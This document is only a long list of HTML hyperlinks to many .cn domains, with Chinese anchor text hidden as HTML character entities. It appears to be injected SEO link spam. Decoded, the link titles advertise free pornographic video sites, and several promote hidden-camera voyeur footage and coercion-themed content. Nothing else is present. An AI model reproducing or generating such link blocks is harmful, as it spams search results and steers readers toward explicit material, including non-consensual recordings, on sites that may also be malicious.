<a href="http://jiancewu.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kai51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://soumiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kuaidixiaoge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://kengkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yrxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfya.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://ew178.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eeiii.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://cqshn.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://paved.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://gybochang.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mx275.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://clubhome.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://quankou.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yt8888.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airport56.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dekis.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mtnc.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinjinxiu.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://scfcorp.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://talog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airport56.com.cn" target="_blank">av&#x871C;&#x81C0;</a>|
<a href="http://y9415.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://papaquan.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lampa.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://mdoxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://duoha.com.cn" target="_blank">&#x7F8E;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://t750.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://eygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://subbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jionlong.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zu924.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mischool.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hylssws.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://shop6x.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://qiu123.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://olive-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://uputech.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijoh.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengme.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://efpltla.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao893.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://12o.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macsun.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nihn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://17kart.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noall.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://qozam.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shop029.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://tkhan.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d3068.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://wenda114.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weknowit.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://buheb.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://easeship.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://wanlifeng.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qtpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meirongren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://duanbai.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjdao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://angzui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pwolf.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://whalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://wabab.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wx01a.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nukai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://linqinkeji.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lillydale.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wh95.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x6027;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://lemondial.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://fancar.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://nynyphoto.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://trigene.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://go020.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://mygdjz.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://wangjie123.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://mgsn.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://miuding.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lagm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://topgigi.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qbly.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uhmall.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://02869.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olwol.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
